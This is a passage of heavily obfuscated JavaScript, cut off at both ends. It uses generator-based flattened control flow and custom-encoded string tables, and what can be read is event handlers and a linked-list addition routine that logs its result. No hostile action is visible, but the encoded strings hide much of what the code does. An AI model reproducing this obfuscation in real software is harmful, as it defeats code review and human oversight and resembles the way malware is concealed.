HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x176])](fJQVJvM,GNcUkW)}jlZwLnK(comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x152]))[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x142]),HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x15b])+BhoZHxQ[0x6f]](function(...fJQVJvM){var GNcUkW;jlZwLnK(aJymklk(tv2Bjh),aJymklk(caJq7vR));function caJq7vR(...fJQVJvM){var GNcUkW,caJq7vR;function*tv2Bjh(caJq7vR,tv2Bjh,HX1qEio,qHu5lE,dFgIaJs={wxrFjh:{}}){while(caJq7vR+tv2Bjh+HX1qEio+qHu5lE!==0x13)with(dFgIaJs.XIFPlw||dFgIaJs)switch(caJq7vR+tv2Bjh+HX1qEio+qHu5lE){case 0xb7:return GNcUkW=!0x0,BGFMr_(fJQVJvM[BhoZHxQ[0xe]]);case dFgIaJs.wxrFjh.SXpZ5e+0x89:jlZwLnK(dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=0x3df,tv2Bjh+=-0x15d,HX1qEio+=-0xff,qHu5lE+=-0x6c);break;case-0x1e:case HX1qEio- -0x1da:jlZwLnK(dFgIaJs.wxrFjh.SXpZ5e=-0x6b,dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=0x90,tv2Bjh+=-0x223,HX1qEio+=0x1d4,qHu5lE+=-0x1e0);break;case-0xc8:default:case dFgIaJs.wxrFjh.SXpZ5e+0x42:jlZwLnK(fJQVJvM[BhoZHxQ[0x19]]=BhoZHxQ[tv2Bjh+-0x2b0],fJQVJvM[BhoZHxQ[0x17]]=-BhoZHxQ[0x4],dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=0x2fa,tv2Bjh+=-0x664,HX1qEio+=0x296,qHu5lE+=0x138);break;case qHu5lE-0x13b:jlZwLnK(dFgIaJs.wxrFjh.SXpZ5e=-0xe2,fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[HX1qEio+0x6c],fJQVJvM[BhoZHxQ[0x42]]=\"\\u0031\\u005a\\u0054\\u0061\\u0048\\u0041\\u004a\\u0051\\u005b\\u0049\\u0060\\u0068\\u0075\\u0029\\u0055\\u0038\\u004f\\u0053\\u002f\\u0021\\u007e\\u007c\\u0074\\u003b\\u0050\\u006b\\u0052\\u0064\\u0026\\u0039\\u0058\\u0024\\u0063\\u002e\\u0057\\u0028\\u004d\\u0044\\u0069\\u0040\\u0046\\u0022\\u0035\\u0076\\u002a\\u005f\\u0043\\u007d\\u004c\\u0033\\u0065\\u002b\\u006f\\u0072\\u006d\\u0067\\u0023\\u003d\\u005d\\u0077\\u006c\\u0056\\u0059\\u003c\\u004e\\u0078\\u002c\\u0042\\u0070\\u006a\\u005e\\u0025\\u006e\\u003a\\u007b\\u0045\\u0036\\u003e\\u0073\\u004b\\u0062\\u0079\\u0032\\u0034\\u0066\\u0071\\u0037\\u0047\\u007a\\u0030\\u003f\",dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=0x6e,tv2Bjh+=-0x116,HX1qEio+=0x14e,qHu5lE+=-0x8a);break;case caJq7vR-0x196:case-0x58:case 0x9c:jlZwLnK(fJQVJvM[BhoZHxQ[tv2Bjh+0x29a]]=\"\"+(fJQVJvM[BhoZHxQ[0x2]]||\"\"),fJQVJvM[BhoZHxQ[0xb]]=fJQVJvM[BhoZHxQ[0x3c]].length,dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=0x229,HX1qEio+=-0xeb);break;case dFgIaJs.wxrFjh.SXpZ5e+0xa6:for(fJQVJvM[-BhoZHxQ[0x8f]]=BhoZHxQ[caJq7vR+-0x30a];fJQVJvM[-BhoZHxQ[tv2Bjh+0x441]]<fJQVJvM[BhoZHxQ[0xb]];fJQVJvM[-BhoZHxQ[0x8f]]++){fJQVJvM[BhoZHxQ[0x16]]=fJQVJvM[BhoZHxQ[0x42]].indexOf(fJQVJvM[BhoZHxQ[0x3c]][fJQVJvM[-BhoZHxQ[HX1qEio+0x80]]]);if(fJQVJvM[BhoZHxQ[caJq7vR+-0x2f6]]===-BhoZHxQ[HX1qEio+-0xb])continue;if(fJQVJvM[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){fJQVJvM[BhoZHxQ[tv2Bjh+0x3c9]]=fJQVJvM[BhoZHxQ[caJq7vR+-0x2f6]]}else{jlZwLnK(fJQVJvM[BhoZHxQ[0x17]]+=fJQVJvM[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],fJQVJvM[BhoZHxQ[tv2Bjh+0x471]]|=fJQVJvM[BhoZHxQ[HX1qEio+0x8]]<<fJQVJvM[BhoZHxQ[0x19]],fJQVJvM[BhoZHxQ[caJq7vR+-0x2f3]]+=(fJQVJvM[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[tv2Bjh+0x3cd]:BhoZHxQ[0x1c]);do{jlZwLnK(fJQVJvM[BhoZHxQ[0xe]].push(fJQVJvM[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),fJQVJvM[BhoZHxQ[tv2Bjh+0x471]]>>=BhoZHxQ[0xc],fJQVJvM[BhoZHxQ[0x19]]-=BhoZHxQ[tv2Bjh+0x3be])}while(fJQVJvM[BhoZHxQ[caJq7vR+-0x2f3]]>BhoZHxQ[caJq7vR+-0x2f5]);fJQVJvM[BhoZHxQ[tv2Bjh+0x3c9]]=-BhoZHxQ[tv2Bjh+0x3b6]}}if(fJQVJvM[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,tv2Bjh+=0x80,HX1qEio+=-0x1);break}else{jlZwLnK(dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=-0xe6,tv2Bjh+=0x377,HX1qEio+=-0x88,qHu5lE+=-0x11b);break}case tv2Bjh- -0x188:case-0xdc:jlZwLnK(dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=-0x12d,tv2Bjh+=0x8f,HX1qEio+=0x75,qHu5lE+=0x1d);break;case-0x8b:case HX1qEio- -0x90:jlZwLnK(fJQVJvM[BhoZHxQ[caJq7vR+-0x2fe]]=[],fJQVJvM[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,tv2Bjh+=-0x1ad,qHu5lE+=0xf2);break;case dFgIaJs.wxrFjh.SXpZ5e+-0x15:case HX1qEio- -0x35:jlZwLnK(fJQVJvM[BhoZHxQ[0xe]].push((fJQVJvM[BhoZHxQ[0xbf]]|fJQVJvM[BhoZHxQ[HX1qEio+0x9]]<<fJQVJvM[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=-0xe6,tv2Bjh+=0x2f7,HX1qEio+=-0x87,qHu5lE+=-0x11b);break;case-0x30:case 0xbf:case 0x85:jlZwLnK(fJQVJvM[BhoZHxQ[0x19]]=BhoZHxQ[HX1qEio+0x7],fJQVJvM[BhoZHxQ[0x17]]=-BhoZHxQ[0x4],dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,tv2Bjh+=0x59,HX1qEio+=0x14,qHu5lE+=-0x79);break;case dFgIaJs.wxrFjh.SXpZ5e+0x1b7:jlZwLnK(dFgIaJs.XIFPlw=dFgIaJs.KsJotg3,caJq7vR+=0x92,tv2Bjh+=-0x405,HX1qEio+=0x86,qHu5lE+=0x149);break;case caJq7vR-0x174:return GNcUkW=!0x0,BGFMr_(fJQVJvM[BhoZHxQ[0xe]]);case dFgIaJs.wxrFjh.SXpZ5e+0x4d:case 0x92:case-0xc5:jlZwLnK(dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=0x341,tv2Bjh+=-0x387,HX1qEio+=0x199);break}}jlZwLnK(GNcUkW=void 0x0,caJq7vR=tv2Bjh(0x75,-0x148,-0x68,0x6c).next().value);if(GNcUkW){return caJq7vR}}function tv2Bjh(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]=caJq7vR(H0i_A_P[fJQVJvM[BhoZHxQ[0x2]]])}return BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]}GNcUkW={[qHu5lE(BhoZHxQ[0x177])](...fJQVJvM){return dFgIaJs(...fJQVJvM)}};return HX1qEio[-BhoZHxQ[0xa]][tv2Bjh(BhoZHxQ[0x178])](fJQVJvM,GNcUkW)})),comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x140])+BhoZHxQ[0xd9])[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x142]),HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x15b])+BhoZHxQ[0x6f]](function(...fJQVJvM){var GNcUkW={};return HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x179])](fJQVJvM,GNcUkW)})),comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x149]))[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x142]),HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x15b])+BhoZHxQ[0x6f]](function(...fJQVJvM){var qHu5lE;function GNcUkW(fJQVJvM){var qHu5lE=\"\\u004f\\u0045\\u0073\\u0054\\u0052\\u0044\\u006a\\u0043\\u0070\\u0067\\u004c\\u0074\\u0049\\u004b\\u0060\\u0032\\u0057\\u0021\\u004a\\u006e\\u0047\\u0030\\u004e\\u0024\\u0037\\u0023\\u007b\\u002b\\u0076\\u0077\\u0071\\u0058\\u0042\\u0059\\u0065\\u0048\\u0064\\u0068\\u0046\\u0061\\u006c\\u006f\\u0050\\u0066\\u0072\\u006b\\u0056\\u0063\\u0062\\u0051\\u004d\\u0041\\u0069\\u0055\\u006d\\u0053\\u005a\\u005b\\u0039\\u0028\\u0025\\u0075\\u0079\\u002e\\u0038\\u0031\\u007d\\u003d\\u0034\\u003e\\u002f\\u0078\\u005d\\u007e\\u002a\\u0035\\u0036\\u007a\\u0033\\u0029\\u0026\\u003f\\u005f\\u007c\\u003b\\u003a\\u003c\\u0040\\u0022\\u005e\\u002c\",GNcUkW,caJq7vR,tv2Bjh,HX1qEio,dFgIaJs,X9GCwI,VpmAFkL;jlZwLnK(GNcUkW=\"\"+(fJQVJvM||\"\"),caJq7vR=GNcUkW.length,tv2Bjh=[],HX1qEio=BhoZHxQ[0x2],dFgIaJs=BhoZHxQ[0x2],X9GCwI=-BhoZHxQ[0x4]);for(VpmAFkL=BhoZHxQ[0x2];VpmAFkL<caJq7vR;VpmAFkL++){var iwzpHja=qHu5lE.indexOf(GNcUkW[VpmAFkL]);if(iwzpHja===-BhoZHxQ[0x4])continue;if(X9GCwI<BhoZHxQ[0x2]){X9GCwI=iwzpHja}else{jlZwLnK(X9GCwI+=iwzpHja*BhoZHxQ[0x1e],HX1qEio|=X9GCwI<<dFgIaJs,dFgIaJs+=(X9GCwI&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(tv2Bjh.push(HX1qEio&BhoZHxQ[0x1a]),HX1qEio>>=BhoZHxQ[0xc],dFgIaJs-=BhoZHxQ[0xc])}while(dFgIaJs>BhoZHxQ[0x17]);X9GCwI=-BhoZHxQ[0x4]}}if(X9GCwI>-BhoZHxQ[0x4]){tv2Bjh.push((HX1qEio|X9GCwI<<dFgIaJs)&BhoZHxQ[0x1a])}return BGFMr_(tv2Bjh)}function caJq7vR(fJQVJvM){if(typeof BOlJVD[fJQVJvM]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[fJQVJvM]=GNcUkW(H0i_A_P[fJQVJvM])}return BOlJVD[fJQVJvM]}if(caJq7vR(BhoZHxQ[0x17a])in zcEBD8){tv2Bjh()}function tv2Bjh(...fJQVJvM){var qHu5lE,GNcUkW;function*tv2Bjh(GNcUkW,HX1qEio,dFgIaJs,X9GCwI={yb7Rkm:{}},VpmAFkL){while(GNcUkW+HX1qEio+dFgIaJs!==0x53)with(X9GCwI.nPyzBSx||X9GCwI)switch(GNcUkW+HX1qEio+dFgIaJs){case HX1qEio-0x8c:return;case HX1qEio- -0x1ab:jlZwLnK([X9GCwI.yb7Rkm.WaeIih,X9GCwI.yb7Rkm.QkJ762]=[-0xdb,0x55],X9GCwI.nPyzBSx=X9GCwI.ydwo5I,GNcUkW+=0x5f,HX1qEio+=0x81,dFgIaJs+=-0x148);break;case X9GCwI.yb7Rkm.QkJ762+0x16e:jlZwLnK(X9GCwI.nPyzBSx=X9GCwI.esoSUp,GNcUkW+=-0x1aa,HX1qEio+=-0x5c,dFgIaJs+=0x197);break;case-0x61:case X9GCwI.yb7Rkm.QkJ762+0x16d:jlZwLnK(X9GCwI.nPyzBSx=X9GCwI.PxmV2Q,GNcUkW+=-0x290,HX1qEio+=0x14c,dFgIaJs+=0xc6);break;case-0xf7:default:jlZwLnK([X9GCwI.yb7Rkm.WaeIih,X9GCwI.yb7Rkm.QkJ762]=[0x13,-0xac],yb7Rkm.NO5XsJ=function(...GNcUkW){return tv2Bjh(-0xba,0x15d,0x2e,{yb7Rkm:X9GCwI.yb7Rkm,qDMkcW:{}},GNcUkW).next().value},fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x2],fJQVJvM[BhoZHxQ[0x42]]=aJymklk(function(...GNcUkW){jlZwLnK(GNcUkW[BhoZHxQ[0x0]]=BhoZHxQ[0x1],GNcUkW[BhoZHxQ[0x1]]=BhoZHxQ[0x2],GNcUkW[BhoZHxQ[0x67]]=BhoZHxQ[0x2],GNcUkW[BhoZHxQ[0x17b]]=new yb7Rkm.NO5XsJ(BhoZHxQ[0x2]),GNcUkW[-BhoZHxQ[0x104]]=GNcUkW[BhoZHxQ[0x17b]],GNcUkW[-BhoZHxQ[0x17c]]=GNcUkW[BhoZHxQ[0x2]],GNcUkW[BhoZHxQ[0x4d]]=GNcUkW[BhoZHxQ[0x4]]);while(GNcUkW[-BhoZHxQ[0x17c]]!==BhoZHxQ[0x7]||GNcUkW[BhoZHxQ[0x4d]]!==BhoZHxQ[0x7]){jlZwLnK(GNcUkW[BhoZHxQ[0x67]]=(GNcUkW[-BhoZHxQ[0x17c]]?GNcUkW[-BhoZHxQ[0x17c]].val:BhoZHxQ[0x2])+(GNcUkW[BhoZHxQ[0x4d]]?GNcUkW[BhoZHxQ[0x4d]].val:BhoZHxQ[0x2])+GNcUkW[BhoZHxQ[0x1]],GNcUkW[BhoZHxQ[0x1]]=comAPmF(caJq7vR(BhoZHxQ[0x17d])).floor(GNcUkW[BhoZHxQ[0x67]]/BhoZHxQ[0x17e]),GNcUkW[-BhoZHxQ[0x104]].next=new yb7Rkm.NO5XsJ(GNcUkW[BhoZHxQ[0x67]]%BhoZHxQ[0x17e]),GNcUkW[-BhoZHxQ[0x104]]=GNcUkW[-BhoZHxQ[0x104]].next,GNcUkW[-BhoZHxQ[0x17c]]=GNcUkW[-BhoZHxQ[0x17c]]?GNcUkW[-BhoZHxQ[0x17c]].next:BhoZHxQ[0x7],GNcUkW[BhoZHxQ[0x4d]]=GNcUkW[BhoZHxQ[0x4d]]?GNcUkW[BhoZHxQ[0x4d]].next:BhoZHxQ[0x7])}if(GNcUkW[BhoZHxQ[0x1]])GNcUkW[-BhoZHxQ[0x104]].next=new yb7Rkm.NO5XsJ(GNcUkW[BhoZHxQ[0x1]]);return GNcUkW[BhoZHxQ[0x17b]].next},BhoZHxQ[HX1qEio+-0xf2]));return qHu5lE=!0x0,comAPmF(caJq7vR(BhoZHxQ[0x17f])).log(fJQVJvM[BhoZHxQ[HX1qEio+-0xb1]]);case GNcUkW-0x47:jlZwLnK(X9GCwI.nPyzBSx=X9GCwI.s6Aambp,GNcUkW+=0x2c,HX1qEio+=-0x9a,dFgIaJs+=0x136);break}}jlZwLnK(qHu5lE=void 0x0,GNcUkW=tv2Bjh(-0xe8,0xf3,0x38).next().value);if(qHu5lE){return GNcUkW}}qHu5lE={};return HX1qEio[-BhoZHxQ[0xa]][caJq7vR(BhoZHxQ[0x180])](fJQVJvM,qHu5lE)})),comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x152]))[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x142]),HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x15b])+BhoZHxQ[0x6f]](function(...fJQVJvM){var GNcUkW;jlZwLnK(aJymklk(tv2Bjh),aJymklk(caJq7vR));function caJq7vR(...fJQVJvM){jlZwLnK(fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4],fJQVJvM[BhoZHxQ[0x42]]=\"\\x52\\x59\\x6c\\x66\\x2c\\x74\\x4b\\x36\\x33\\x79\\x51\\x3d\\x21\\x29\\x3c\\x54\\x47\\x65\\x57\\x39\\x72\\x69\\x44\\x6d\\x5a\\x70\\x22\\x75\\x56\\x6a\\x3b\\x4d\\x61\\x30\\x5b\\x7d\\x58\\x2a\\x7b\\x7c\\x23\\x76\\x6f\\x26\\x50\\x2e\\x25\\x6b\\x28\\x4a\\x37\\x2b\\x46\\x35\\x64\\x60\\x48\\x5e\\x43\\x49\\x53\\x62\\x34\\x73\\x4e\\x2f\\x32\\x77\\x3f\\x68\\x4c\\x38\\x78\\x42\\x55\\x63\\x24\\x40\\x5d\\x5f\\x4f\\x7a\\x45\\x41\\x71\\x67\\x7e\\x31\\x3e\\x3a\\x6e\",fJQVJvM[BhoZHxQ[0x13]]=\"\"+(fJQVJvM[BhoZHxQ[0x2]]||\"\"),fJQVJvM[BhoZHxQ[0x27]]=fJQVJvM[BhoZHxQ[0x13]].length,fJQVJvM[BhoZHxQ[0x35]]=[],fJQVJvM[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],fJQVJvM[BhoZHxQ[0x8e]]=BhoZHxQ[0x2],fJQVJvM[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]);for(fJQVJvM[BhoZHxQ[0xc]]=BhoZHxQ[0x2];fJQVJvM[BhoZHxQ[0xc]]<fJQVJvM[BhoZHxQ[0x27]];fJQVJvM[BhoZHxQ[0xc]]++){fJQVJvM[BhoZHxQ[0x16]]=fJQVJvM[BhoZHxQ[0x42]].indexOf(fJQVJvM[BhoZHxQ[0x13]][fJQVJvM[BhoZHxQ[0xc]]]);if(fJQVJvM[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(fJQVJvM[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){fJQVJvM[BhoZHxQ[0x17]]=fJQVJvM[BhoZHxQ[0x16]]}else{jlZwLnK(fJQVJvM[BhoZHxQ[0x17]]+=fJQVJvM[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],fJQVJvM[BhoZHxQ[0xbf]]|=fJQVJvM[BhoZHxQ[0x17]]<<fJQVJvM[BhoZHxQ[0x8e]],fJQVJvM[BhoZHxQ[0x8e]]+=(fJQVJvM[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(fJQVJvM[BhoZHxQ[0x35]].push(fJQVJvM[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),fJQVJvM[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],fJQVJvM[BhoZHxQ[0x8e]]-=BhoZHxQ[0xc])}while(fJQVJvM[BhoZHxQ[0x8e]]>BhoZHxQ[0x17]);fJQVJvM[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(fJQVJvM[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){fJQVJvM[BhoZHxQ[0x35]].push((fJQVJvM[BhoZHxQ[0xbf]]|fJQVJvM[BhoZHxQ[0x17]]<<fJQVJvM[BhoZHxQ[0x8e]])&BhoZHxQ[0x1a])}return BGFMr_(fJQVJvM[BhoZHxQ[0x35]])}function tv2Bjh(...fJQVJvM){var GNcUkW,tv2Bjh;function*HX1qEio(tv2Bjh,HX1qEio,qHu5lE={AjjQuk:{}}){while(tv2Bjh+HX1qEio!==0x95)with(qHu5lE.Byp0qZC||qHu5lE)switch(tv2Bjh+HX1qEio){case HX1qEio- -0x29:case 0x90:return GNcUkW=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[tv2Bjh+-0x27]]];case HX1qEio!=0x23&&HX1qEio-0x62:case-0x9a:case-0xdf:jlZwLnK([qHu5lE.AjjQuk.mU5nVT,qHu5lE.AjjQuk.tcyNiuF]=[-0xf5,-0x8c],qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=0x8b,HX1qEio+=0x33);break;case HX1qEio- -0xa2:return GNcUkW=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[tv2Bjh+-0xa0]]]=caJq7vR(H0i_A_P[fJQVJvM[BhoZHxQ[0x2]]]);default:case 0x1e:jlZwLnK([qHu5lE.AjjQuk.mU5nVT,qHu5lE.AjjQuk.tcyNiuF]=[-0x43,0x65],fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[tv2Bjh+-0xa3])){jlZwLnK(qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=-0x3,HX1qEio+=0x48);break}else{jlZwLnK(qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=-0x7c,HX1qEio+=0x125);break}case qHu5lE.AjjQuk.tcyNiuF+-0xf3:fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=0x7e,HX1qEio+=0x73);break}else{jlZwLnK(qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=0x5,HX1qEio+=0x150);break}case HX1qEio!=-0xb2&&HX1qEio- -0x24:jlZwLnK(qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=0x5,HX1qEio+=0x14f);break;case 0xe2:case-0xb9:case tv2Bjh-0x10e:return GNcUkW=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[tv2Bjh+-0x2c]]]=caJq7vR(H0i_A_P[fJQVJvM[BhoZHxQ[tv2Bjh+-0x2c]]]);case tv2Bjh- -0x23:jlZwLnK(qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=0x8b,HX1qEio+=0x7b);break}}jlZwLnK(GNcUkW=void 0x0,tv2Bjh=HX1qEio(0xa5,-0x87).next().value);if(GNcUkW){return tv2Bjh}}GNcUkW={[qHu5lE(BhoZHxQ[0x181])+BhoZHxQ[0x182]](...fJQVJvM){var GNcUkW,caJq7vR;function*tv2Bjh(caJq7vR,HX1qEio,qHu5lE,X9GCwI,VpmAFkL={maUJ9Xo:{}},iwzpHja){while(caJq7vR+HX1qEio+qHu5lE+X9GCwI!==0xed)with(VpmAFkL.OxqCvP||VpmAFkL)switch(caJq7vR+HX1qEio+qHu5lE+X9GCwI){case caJq7vR-0x7f:return;default:jlZwLnK(VpmAFkL.maUJ9Xo.yXxKA2R=-0xb1,VpmAFkL.OxqCvP=VpmAFkL.qZN1sxd,caJq7vR+=0x183,HX1qEio+=0x37d,qHu5lE+=-0x1ff,X9GCwI+=-0x341);break;case-0x61:return whczXS;case-0x45:case HX1qEio-0x81:jlZwLnK(VpmAFkL.y8M2Z1={},VpmAFkL.y8M2Z1.vZLwdj8=function(...caJq7vR){return tv2Bjh(0x51,0xa1,0x38,-0xa7,{y8M2Z1:VpmAFkL.y8M2Z1,bvjlRM:VpmAFkL.bvjlRM,JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,QnfxBS:{}},caJq7vR).next().value},VpmAFkL.y8M2Z1.UwuJaM4=function(...caJq7vR){return tv2Bjh(-0xc6,0x9e,-0x88,0x1aa,{y8M2Z1:VpmAFkL.y8M2Z1,bvjlRM:VpmAFkL.bvjlRM,JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,cqPqeD:{}},caJq7vR).next().value},aJymklk(VpmAFkL.y8M2Z1.vZLwdj8),aJymklk(VpmAFkL.y8M2Z1.UwuJaM4),VpmAFkL.OxqCvP=VpmAFkL.y8M2Z1,caJq7vR+=0x117,HX1qEio+=-0x201,qHu5lE+=0x7d,X9GCwI+=-0x3c);break;case-0x5b:case 0x15:Tjfbv1C[BhoZHxQ[0x17]]=-BhoZHxQ[0x4];for(Tjfbv1C[BhoZHxQ[0xc]]=BhoZHxQ[qHu5lE+0x8a];Tjfbv1C[BhoZHxQ[0xc]]<Tjfbv1C[-BhoZHxQ[0x188]];Tjfbv1C[BhoZHxQ[0xc]]++){Tjfbv1C[BhoZHxQ[0x74]]=Tjfbv1C[-BhoZHxQ[0x125]].indexOf(Tjfbv1C[-BhoZHxQ[0x187]][Tjfbv1C[BhoZHxQ[HX1qEio+-0x95]]]);if(Tjfbv1C[BhoZHxQ[0x74]]===-BhoZHxQ[0x4])continue;if(Tjfbv1C[BhoZHxQ[qHu5lE+0x9f]]<BhoZHxQ[0x2]){Tjfbv1C[BhoZHxQ[0x17]]=Tjfbv1C[BhoZHxQ[HX1qEio+-0x2d]]}else{jlZwLnK(Tjfbv1C[BhoZHxQ[0x17]]+=Tjfbv1C[BhoZHxQ[0x74]]*BhoZHxQ[0x1e],Tjfbv1C[BhoZHxQ[0xbf]]|=Tjfbv1C[BhoZHxQ[0x17]]<<Tjfbv1C[-BhoZHxQ[qHu5lE+0x141]],Tjfbv1C[-BhoZHxQ[0xb9]]+=(Tjfbv1C[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(Tjfbv1C[BhoZHxQ[0xe]].push(Tjfbv1C[BhoZHxQ[qHu5lE+0x147]]&BhoZHxQ[0x1a]),Tjfbv1C[BhoZHxQ[0xbf]]>>=BhoZHxQ[HX1qEio+-0x95],Tjfbv1C[-BhoZHxQ[0xb9]]-=BhoZHxQ[0xc])}while(Tjfbv1C[-BhoZHxQ[0xb9]]>BhoZHxQ[0x17]);Tjfbv1C[BhoZHxQ[0x17]]=-BhoZHxQ[qHu5lE+0x8c]}}if(Tjfbv1C[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.cqPqeD,qHu5lE+=0x1e);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.cqPqeD,qHu5lE+=-0x9a);break}case HX1qEio- -0x2b:jlZwLnK(dY7ZVhz[BhoZHxQ[0xb]]=dY7ZVhz[BhoZHxQ[0x37]].length,dY7ZVhz[-BhoZHxQ[0x1f]]=[],dY7ZVhz[-BhoZHxQ[0x184]]=BhoZHxQ[0x2],dY7ZVhz[-BhoZHxQ[0x185]]=BhoZHxQ[0x2],dY7ZVhz[BhoZHxQ[0xca]]=-BhoZHxQ[qHu5lE+0x20],VpmAFkL.OxqCvP=VpmAFkL.KlVb_J,caJq7vR+=0x29,X9GCwI+=0x146);break;case 0x49:case caJq7vR-0xab:case 0x2f:return GNcUkW=!0x0,dFgIaJs(...fJQVJvM);case HX1qEio- -0x1af:[r3TYVL2.N2vUQsx]=iwzpHja;if(typeof BOlJVD[r3TYVL2.N2vUQsx]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.r3TYVL2,caJq7vR+=-0x8a,qHu5lE+=0x8);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.r3TYVL2,caJq7vR+=-0x8a,qHu5lE+=0x8,X9GCwI+=0xcf);break}case 